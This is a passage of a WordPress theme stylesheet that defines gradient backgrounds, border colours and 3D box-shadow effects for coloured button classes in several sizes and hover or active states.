  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium,
.fusion-button.button-red.wpcf7-submit.button-3d.button-medium,
.button.red.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-medium:active,
.button.red.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large,
.fusion-button.button-red.wpcf7-submit.button-3d.button-large,
.button.red.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-large:active,
.button.red.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge,
.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge,
.button.red.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge:active,
.button.red.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred,
.fusion-button.button-darkred.wpcf7-submit,
.button.darkred {
  background: #fe2020;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
  background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
  background-image: linear-gradient(to top, #b01818, #fe2020);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-left,
.button.darkred .button-icon-divider-left,
.fusion-button.button-darkred .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-right,
.button.darkred .button-icon-divider-right {
  border-color: #690e0e;
}
.fusion-button.button-darkred:hover,
.fusion-button.button-darkred.wpcf7-submit:hover,
.button.darkred:hover,
.fusion-button.button-darkred:focus,
.fusion-button.button-darkred.wpcf7-submit:focus,
.button.darkred:focus,
.fusion-button.button-darkred:active,
.fusion-button.button-darkred.wpcf7-submit:active,
.button.darkred:active {
  background: #b01818;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fe2020), to(#b01818));
  background-image: -webkit-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -moz-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -o-linear-gradient(bottom, #fe2020, #b01818);
  background-image: linear-gradient(to top, #fe2020, #b01818);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred:hover .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-left,
.button.darkred:hover .button-icon-divider-left,
.fusion-button.button-darkred:focus .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-left,
.button.darkred:focus .button-icon-divider-left,
.fusion-button.button-darkred:active .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-left,
.button.darkred:active .button-icon-divider-left,
.fusion-button.button-darkred:hover .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-right,
.button.darkred:hover .button-icon-divider-right,
.fusion-button.button-darkred:focus .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-right,
.button.darkred:focus .button-icon-divider-right,
.fusion-button.button-darkred:active .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-right,
.button.darkred:active .button-icon-divider-right {
  border-color: #690e0e;
}
.no-cssgradients .fusion-button.button-darkred:hover,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:hover,
.no-cssgradients .button.darkred:hover,
.no-cssgradients .fusion-button.button-darkred:focus,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:focus,
.no-cssgradients .button.darkred:focus,
.no-cssgradients .fusion-button.button-darkred:active,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:active,
.no-cssgradients .button.darkred:active {
  background-color: #b01818;
}
.no-cssgradients .fusion-button.button-darkred,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit,
.no-cssgradients .button.darkred {
  background-color: #fe2020;
}
.fusion-button.button-darkred.button-3d.button-small,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small,
.button.darkred.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-small:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small:active,
.button.darkred.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium,
.button.darkred.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium:active,
.button.darkred.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large,
.button.darkred.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large:active,
.button.darkred.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge,
.button.darkred.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkred.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink,
.fusion-button.button-pink.wpcf7-submit,
.button.pink {
  background: #fda1d5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc84c8), to(#fda1d5));
  background-image: -webkit-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: -moz-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: -o-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: linear-gradient(to top, #fc84c8, #fda1d5);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit .button-icon-divider-left,
.button.pink .button-icon-divider-left,
.fusion-button.button-pink .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit .button-icon-divider-right,
.button.pink .button-icon-divider-right {
  border-color: #a31366;
}
.fusion-button.button-pink:hover,
.fusion-button.button-pink.wpcf7-submit:hover,
.button.pink:hover,
.fusion-button.button-pink:focus,
.fusion-button.button-pink.wpcf7-submit:focus,
.button.pink:focus,
.fusion-button.button-pink:active,
.fusion-button.button-pink.wpcf7-submit:active,
.button.pink:active {
  background: #fc84c8;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fda1d5), to(#fc84c8));
  background-image: -webkit-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -moz-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -o-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: linear-gradient(to top, #fda1d5, #fc84c8);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink:hover .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-left,
.button.pink:hover .button-icon-divider-left,
.fusion-button.button-pink:focus .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-left,
.button.pink:focus .button-icon-divider-left,
.fusion-button.button-pink:active .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-left,
.button.pink:active .button-icon-divider-left,
.fusion-button.button-pink:hover .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-right,
.button.pink:hover .button-icon-divider-right,
.fusion-button.button-pink:focus .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-right,
.button.pink:focus .button-icon-divider-right,
.fusion-button.button-pink:active .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-right,
.button.pink:active .button-icon-divider-right {
  border-color: #a31366;
}
.no-cssgradients .fusion-button.button-pink:hover,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:hover,
.no-cssgradients .button.pink:hover,
.no-cssgradients .fusion-button.button-pink:focus,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:focus,
.no-cssgradients .button.pink:focus,
.no-cssgradients .fusion-button.button-pink:active,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:active,
.no-cssgradients .button.pink:active {
  background-color: #fc84c8;
}
.no-cssgradients .fusion-button.button-pink,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit,
.no-cssgradients .button.pink {
  background-color: #fda1d5;
}
.fusion-button.button-pink.button-3d.button-small,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-small,
.button.pink.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-small:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-small:active,
.button.pink.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium,
.button.pink.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium:active,
.button.pink.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-large,
.button.pink.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-large:active,
.button.pink.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge,
.button.pink.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge:active,
.button.pink.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray,
.fusion-button.button-lightgray.wpcf7-submit,
.button.lightgray {
  background: #fbfbfb;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
  background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-left,
.button.lightgray .button-icon-divider-left,
.fusion-button.button-lightgray .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-right,
.button.lightgray .button-icon-divider-right {
  border-color: #ababab;
}
.fusion-button.button-lightgray:hover,
.fusion-button.button-lightgray.wpcf7-submit:hover,
.button.lightgray:hover,
.fusion-button.button-lightgray:focus,
.fusion-button.button-lightgray.wpcf7-submit:focus,
.button.lightgray:focus,
.fusion-button.button-lightgray:active,
.fusion-button.button-lightgray.wpcf7-submit:active,
.button.lightgray:active {
  background: #f0f0f0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbfbfb), to(#f0f0f0));
  background-image: -webkit-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -moz-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -o-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: linear-gradient(to top, #fbfbfb, #f0f0f0);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray:hover .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-left,
.button.lightgray:hover .button-icon-divider-left,
.fusion-button.button-lightgray:focus .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-left,
.button.lightgray:focus .button-icon-divider-left,
.fusion-button.button-lightgray:active .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-left,
.button.lightgray:active .button-icon-divider-left,
.fusion-button.button-lightgray:hover .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-right,
.button.lightgray:hover .button-icon-divider-right,
.fusion-button.button-lightgray:focus .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-right,
.button.lightgray:focus .button-icon-divider-right,
.fusion-button.button-lightgray:active .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-right,
.button.lightgray:active .button-icon-divider-right {
  border-color: #ababab;
}
.no-cssgradients .fusion-button.button-lightgray:hover,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:hover,
.no-cssgradients .button.lightgray:hover,
.no-cssgradients .fusion-button.button-lightgray:focus,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:focus,
.no-cssgradients .button.lightgray:focus,
.no-cssgradients .fusion-button.button-lightgray:active,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:active,
.no-cssgradients .button.lightgray:active {
  background-color: #f0f0f0;
}
.no-cssgradients .fusion-button.button-lightgray,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit,
.no-cssgradients .button.lightgray {
  background-color: #fbfbfb;
}
.fusion-button.button-lightgray.button-3d.button-small,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small,
.button.lightgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-small:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small:active,
.button.lightgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium,
.button.lightgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium:active,
.button.lightgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large,
.button.lightgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large:active,
.button.lightgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge,
.button.lightgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge:active,
.button.lightgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray,
.fusion-button.button-darkgray.wpcf7-submit,
.button.darkgray {
  background: #c0c0c0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#9e9e9e), to(#c0c0c0));
  background-image: -webkit-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -moz-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -o-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: linear-gradient(to top, #9e9e9e, #c0c0c0);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-left,
.button.darkgray .button-icon-divider-left,
.fusion-button.button-darkgray .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-right,
.button.darkgray .button-icon-divider-right {
  border-color: #434c50;
}
.fusion-button.button-darkgray:hover,
.fusion-button.button-darkgray.wpcf7-submit:hover,
.button.darkgray:hover,
.fusion-button.button-darkgray:focus,
.fusion-button.button-darkgray.wpcf7-submit:focus,
.button.darkgray:focus,
.fusion-button.button-darkgray:active,
.fusion-button.button-darkgray.wpcf7-submit:active,
.button.darkgray:active {
  background: #9e9e9e;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#c0c0c0), to(#9e9e9e));
  background-image: -webkit-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -moz-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -o-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: linear-gradient(to top, #c0c0c0, #9e9e9e);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray:hover .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-left,
.button.darkgray:hover .button-icon-divider-left,
.fusion-button.button-darkgray:focus .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-left,
.button.darkgray:focus .button-icon-divider-left,
.fusion-button.button-darkgray:active .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-left,
.button.darkgray:active .button-icon-divider-left,
.fusion-button.button-darkgray:hover .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-right,
.button.darkgray:hover .button-icon-divider-right,
.fusion-button.button-darkgray:focus .button-icon-divider-right,
